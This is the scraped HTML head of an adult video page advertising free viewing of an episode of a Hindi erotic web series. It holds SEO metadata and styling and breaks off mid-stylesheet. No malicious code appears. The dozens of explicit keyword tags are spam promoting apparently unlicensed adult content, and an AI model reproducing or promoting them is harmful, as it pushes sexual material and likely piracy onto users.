

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2
body_size: 18352
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2" /> <meta property="og:description" content="Watch Now Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/02/GarmiS02E02.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2"> <meta name="twitter:description" content="Watch Now Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/02/GarmiS02E02.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2</title> <meta name="description" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2 Watch Free Video, Hindi Sex Video Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2" /> <meta property="og:description" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2 Watch Free Video, Hindi Sex Video Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2." /> <meta property="og:url" content="https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="garmi" /> <meta property="article:tag" content="garmi 2 triflicks" /> <meta property="article:tag" content="garmi 2 triflicks episode 1" /> <meta property="article:tag" content="garmi 2 triflicks episode 2" /> <meta property="article:tag" content="garmi 2 triflicks episode 3" /> <meta property="article:tag" content="garmi 2 triflicks episode 4" /> <meta property="article:tag" content="garmi 2 triflicks hot web series" /> <meta property="article:tag" content="garmi 2 triflicks porn web series" /> <meta property="article:tag" content="garmi 2 triflicks xxx video" /> <meta property="article:tag" content="garmi 2022" /> <meta property="article:tag" content="garmi 2022 triflicks" /> <meta property="article:tag" content="garmi 2022 triflicks episode 1" /> <meta property="article:tag" content="garmi 2022 triflicks episode 2" /> <meta property="article:tag" content="garmi 2022 triflicks episode 3" /> <meta property="article:tag" content="garmi 2022 triflicks episode 4" /> <meta property="article:tag" content="garmi 2022 triflicks hindi uncut web series" /> <meta property="article:tag" content="garmi 2022 triflicks porn web series" /> <meta property="article:tag" content="garmi triflicks adult web series" /> <meta property="article:tag" content="garmi triflicks hindi sex web series" /> <meta property="article:tag" content="garmi triflicks hot web series" /> <meta property="article:tag" content="garmi triflicks porn web series" /> <meta property="article:tag" content="garmi triflicks xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="triflicks" /> <meta property="article:tag" content="triflicks adult film" /> <meta property="article:tag" content="triflicks hot web series" /> <meta property="article:tag" content="triflicks porn" /> <meta property="article:tag" content="triflicks porn film" /> <meta property="article:tag" content="triflicks porn web series" /> <meta property="article:tag" content="triflicks sex hindi flim" /> <meta property="article:tag" content="triflicks sex video" /> <meta property="article:tag" content="triflicks sex web series" /> <meta property="article:tag" content="triflicks short film" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/02/GarmiS02E02.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2023/02/GarmiS02E02.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2" /> <meta name="twitter:description" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2 Watch Free Video, Hindi Sex Video Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/02/GarmiS02E02.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2 Comments Feed" href="https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Fgarmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Fgarmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <style id="wpst-roboto-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
